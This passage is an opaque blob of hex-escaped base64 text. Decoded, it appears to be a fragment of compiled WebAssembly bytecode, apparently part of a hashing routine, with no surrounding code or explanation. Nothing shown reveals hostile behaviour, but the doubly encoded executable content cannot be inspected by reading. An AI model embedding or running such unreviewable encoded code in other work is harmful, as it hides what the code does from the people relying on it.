\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x71\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x67\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x61\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x61\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x71\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x70\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x71\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x72\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x6f\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x61\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x62\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x62\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x62\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x62\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x62\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x62\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x62\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x75\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x77\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x62\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x62\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x75\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x74\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x75\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x76\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x34\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x62\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x63\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x63\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x63\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x63\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x63\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x63\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x63\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x79\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x63\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x63\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x79\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x78\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x79\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x7a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x63\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x4b\x52\x77\x52\x41\x51\x64\x72\x57\x41\x43\x77\x41\x41\x43\x45\x44\x51\x64\x2f\x57\x41\x43\x77\x41\x41\x43\x45\x46\x51\x64\x50\x57\x41\x43\x77\x41\x41\x43\x45\x47\x51\x64\x76\x57\x41\x43\x77\x41\x41\x43\x45\x48\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x59\x41\x42\x61\x69\x49\x42\x49\x42\x70\x4a\x44\x51\x41\x4c\x49\x41\x78\x42\x30\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x32\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x78\x42\x34\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x51\x49\x41\x78\x42\x36\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x41\x78\x42\x38\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x78\x42\x2b\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x6f\x49\x41\x78\x42\x67\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x77\x49\x41\x78\x42\x69\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x78\x42\x51\x47\x74\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x6d\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x49\x49\x41\x78\x42\x6f\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x78\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x59\x49\x41\x78\x42\x73\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x67\x49\x41\x78\x42\x75\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x78\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x77\x49\x41\x78\x42\x79\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x34\x49\x41\x38\x51\x48\x69\x41\x50\x4c\x41\x41\x41\x51\x51\x4e\x78\x51\x51\x4a\x30\x51\x59\x41\x49\x61\x69\x67\x43\x41\x43\x45\x42\x49\x41\x39\x42\x79\x41\x45\x67\x41\x43\x41\x42\x51\x51\x64\x78\x51\x51\x52\x71\x45\x51\x41\x41\x49\x41\x51\x6f\x41\x67\x41\x69\x41\x45\x55\x45\x51\x43\x41\x45\x45\x41\x38\x67\x43\x78\x41\x50\x49\x42\x55\x6b\x42\x77\x38\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x51\x52\x41\x49\x41\x45\x51\x44\x79\x41\x45\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x51\x67\x42\x43\x67\x43\x41\x43\x45\x41\x43\x79\x41\x41\x4b\x41\x49\x4d\x49\x67\x45\x45\x51\x43\x41\x42\x45\x41\x38\x67\x42\x43\x67\x43\x41\x45\x45\x41\x4e\x67\x49\x4d\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x42\x41\x50\x49\x41\x51\x51\x44\x79\x41\x4c\x45\x41\x38\x67\x46\x53\x51\x48\x43\x39\x73\x50\x41\x67\x6c\x2f\x41\x58\x34\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x6f\x41\x4e\x71\x4a\x41\x63\x67\x42\x45\x47\x41\x41\x57\x6f\x69\x42\x55\x47\x41\x42\x44\x59\x43\x41\x43\x41\x46\x51\x59\x41\x43\x4e\x67\x49\x49\x49\x41\x56\x42\x49\x47\x6f\x69\x41\x30\x48\x67\x4e\x79\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x51\x65\x67\x33\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x4e\x42\x38\x44\x63\x70\x41\x77\x41\x33\x41\x78\x41\x67\x41\x30\x48\x34\x4e\x79\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x44\x51\x59\x41\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x4e\x42\x69\x44\x67\x70\x41\x77\x41\x33\x41\x79\x67\x67\x41\x30\x47\x51\x4f\x43\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x44\x51\x5a\x67\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x41\x41\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x69\x41\x42\x51\x66\x2f\x2f\x2f\x2f\x38\x42\x63\x53\x45\x48\x49\x41\x46\x42\x41\x33\x52\x42\x68\x77\x52\x4c\x42\x45\x41\x67\x42\x30\x46\x2f\x61\x69\x49\x42\x51\x55\x42\x78\x49\x51\x73\x67\x43\x69\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x77\x41\x41\x51\x48\x53\x41\x48\x49\x41\x74\x72\x49\x51\x63\x67\x41\x43\x41\x4c\x61\x69\x45\x41\x43\x79\x41\x48\x42\x45\x41\x67\x42\x53\x67\x43\x44\x43\x49\x42\x49\x41\x70\x42\x32\x41\x42\x71\x61\x69\x41\x41\x49\x41\x63\x51\x45\x42\x6f\x67\x42\x53\x41\x42\x49\x41\x64\x71\x4e\x67\x49\x4d\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x55\x6f\x41\x67\x42\x42\x43\x48\x5a\x42\x41\x33\x45\x4f\x41\x77\x49\x42\x41\x41\x4d\x4c\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x43\x41\x46\x49\x41\x55\x70\x41\x78\x68\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x34\x51\x33\x41\x78\x67\x67\x42\x53\x67\x43\x44\x43\x49\x41\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x41\x67\x43\x45\x48\x59\x41\x47\x70\x71\x51\x51\x42\x42\x77\x41\x41\x67\x41\x47\x73\x51\x44\x42\x6f\x4c\x49\x41\x67\x67\x42\x55\x48\x67\x41\x47\x6f\x69\x42\x6b\x45\x42\x49\x41\x41\x51\x48\x53\x41\x49\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x51\x4e\x32\x49\x51\x6b\x67\x42\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x5a\x43\x41\x44\x63\x44\x43\x43\x41\x47\x51\x67\x41\x33\x41\x78\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x5a\x43\x41\x44\x63\x44\x49\x43\x41\x47\x51\x67\x41\x33\x41\x79\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x77\x49\x41\x5a\x43\x41\x44\x63\x44\x4f\x43\x41\x45\x49\x41\x4d\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x49\x4e\x77\x4d\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x45\x44\x63\x44\x45\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x67\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x67\x4e\x77\x4d\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x4b\x44\x63\x44\x4b\x43\x41\x45\x49\x41\x4d\x70\x41\x7a\x41\x33\x41\x7a\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x34\x4e\x77\x4d\x34\x49\x41\x6b\x45\x51\x43\x41\x4a\x51\x58\x39\x71\x51\x51\x5a\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x43\x41\x47\x51\x51\x46\x42\x43\x42\x41\x64\x49\x41\x41\x67\x41\x6d\x6f\x68\x43\x79\x41\x4a\x49\x41\x42\x72\x49\x67\x42\x42\x77\x41\x41\x67\x41\x45\x48\x41\x41\x45\x6b\x62\x49\x67\x45\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x68\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x45\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x44\x49\x41\x51\x70\x41\x79\x67\x33\x41\x79\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x6e\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x55\x45\x49\x61\x69\x45\x4a\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x49\x45\x6b\x45\x51\x43\x41\x41\x49\x41\x6c\x42\x4f\x47\x70\x71\x51\x51\x42\x42\x49\x43\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x43\x53\x41\x46\x51\x55\x42\x72\x49\x67\x67\x67\x41\x42\x41\x75\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x69\x41\x49\x51\x67\x41\x33\x41\x77\x41\x67\x43\x45\x49\x41\x4e\x77\x4d\x49\x49\x41\x68\x43\x41\x44\x63\x44\x45\x43\x41\x49\x51\x67\x41\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x45\x51\x45\x45\x41\x49\x51\x45\x44\x51\x43\x41\x49\x49\x41\x47\x74\x49\x67\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x6f\x68\x6b\x4b\x41\x67\x49\x43\x41\x67\x49\x44\x41\x2f\x77\x43\x44\x68\x43\x41\x4d\x51\x68\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x34\x44\x2b\x44\x68\x43\x41\x4d\x51\x68\x69\x49\x51\x69\x43\x47\x68\x44\x63\x44\x41\x43\x41\x46\x51\x67\x41\x33\x41\x78\x41\x67\x42\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x38\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x6b\x67\x43\x45\x45\x49\x45\x43\x34\x67\x41\x53\x41\x43\x61\x69\x45\x4c\x49\x41\x6f\x67\x41\x57\x73\x69\x41\x45\x45\x67\x49\x41\x42\x42\x49\x45\x6b\x62\x49\x67\x63\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x6c\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x63\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x67\x41\x55\x45\x67\x61\x69\x49\x41\x53\x77\x52\x41\x49\x41\x41\x68\x41\x51\x77\x42\x43\x77\x73\x4c\x49\x41\x51\x6b\x42\x77\x38\x4c\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x67\x41\x46\x4a\x42\x45\x41\x67\x41\x43\x41\x46\x51\x61\x41\x42\x61\x6d\x70\x42\x41\x45\x47\x41\x41\x53\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x42\x55\x45\x49\x61\x69\x49\x4a\x49\x41\x56\x42\x6f\x41\x46\x71\x49\x67\x59\x67\x41\x42\x41\x76\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x43\x41\x47\x51\x67\x41\x33\x41\x77\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x49\x49\x41\x5a\x43\x41\x44\x63\x44\x45\x43\x41\x47\x51\x67\x41\x33\x41\x78\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x67\x49\x41\x5a\x43\x41\x44\x63\x44\x4b\x43\x41\x47\x51\x67\x41\x33\x41\x7a\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x34\x49\x41\x5a\x42\x51\x47\x74\x43\x41\x44\x63\x44\x41\x43\x41\x47\x51\x67\x41\x33\x41\x30\x67\x67\x42\x6b\x49\x41\x4e\x77\x4e\x51\x49\x41\x5a\x43\x41\x44\x63\x44\x57\x43\x41\x47\x51\x67\x41\x33\x41\x32\x41\x67\x42\x6b\x49\x41\x4e\x77\x4e\x6f\x49\x41\x5a\x43\x41\x44\x63\x44\x63\x43\x41\x47\x51\x67\x41\x33\x41\x33\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x51\x67\x41\x79\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x79\x67\x33\x41\x79\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x51\x67\x41\x79\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x45\x51\x55\x42\x72\x49\x41\x4e\x42\x51\x47\x73\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x49\x4e\x77\x4e\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x55\x44\x63\x44\x55\x43\x41\x45\x49\x41\x4d\x70\x41\x31\x67\x33\x41\x31\x67\x67\x42\x43\x41\x44\x4b\x51\x4e\x67\x4e\x77\x4e\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x61\x44\x63\x44\x61\x43\x41\x45\x49\x41\x4d\x70\x41\x33\x41\x33\x41\x33\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x34\x4e\x77\x4e\x34\x49\x41\x67\x45\x51\x43\x41\x49\x51\x58\x39\x71\x51\x51\x64\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x53\x41\x47\x51\x51\x67\x51\x4c\x79\x41\x41\x49\x41\x4a\x71\x49\x51\x73\x67\x43\x43\x41\x41\x61\x79\x49\x41\x51\x59\x41\x42\x49\x41\x42\x42\x67\x41\x46\x4a\x47\x79\x49\x42\x42\x45\x42\x42\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x41\x4c\x61\x69\x41\x46\x51\x53\x42\x71\x49\x41\x42\x42\x41\x33\x5a\x42\x41\x33\x52\x71\x4b\x51\x4d\x41\x49\x41\x42\x42\x41\x33\x52\x42\x4f\x48\x47\x74\x69\x44\x77\x41\x41\x43\x41\x42\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x63\x4e\x41\x41\x73\x4c\x49\x41\x4d\x67\x42\x43\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x49\x41\x51\x70\x41\x77\x67\x33\x41\x77\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x51\x4e\x77\x4d\x51\x49\x41\x4d\x67\x42\x43\x6b\x44\x47\x44\x63\x44\x47\x43\x41\x44\x49\x41\x51\x70\x41\x79\x41\x33\x41\x79\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x6f\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x42\x43\x6b\x44\x4d\x44\x63\x44\x4d\x43\x41\x44\x49\x41\x51\x70\x41\x7a\x67\x33\x41\x7a\x67\x67\x41\x30\x46\x41\x61\x79\x41\x45\x51\x55\x42\x72\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x53\x44\x63\x44\x53\x43\x41\x44\x49\x41\x51\x70\x41\x31\x41\x33\x41\x31\x41\x67\x41\x79\x41\x45\x4b\x51\x4e\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x59\x44\x63\x44\x59\x43\x41\x44\x49\x41\x51\x70\x41\x32\x67\x33\x41\x32\x67\x67\x41\x79\x41\x45\x4b\x51\x4e\x77\x4e\x77\x4e\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x65\x44\x63\x44\x65\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x33\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x43\x51\x48\x43\x31\x30\x42\x41\x58\x38\x67\x41\x53\x41\x41\x53\x43\x41\x41\x49\x41\x45\x67\x41\x6d\x70\x49\x63\x51\x52\x41\x49\x41\x45\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x49\x67\x4d\x67\x41\x6d\x6f\x68\x41\x41\x4e\x41\x49\x41\x4a\x42\x41\x45\x6f\x45\x51\x43\x41\x43\x51\x51\x46\x72\x49\x51\x49\x67\x41\x45\x45\x42\x61\x79\x49\x41\x49\x41\x46\x42\x41\x57\x73\x69\x41\x53\x77\x41\x41\x44\x6f\x41\x41\x41\x77\x42\x43\x77\x73\x67\x41\x79\x45\x41\x42\x53\x41\x41\x49\x41\x45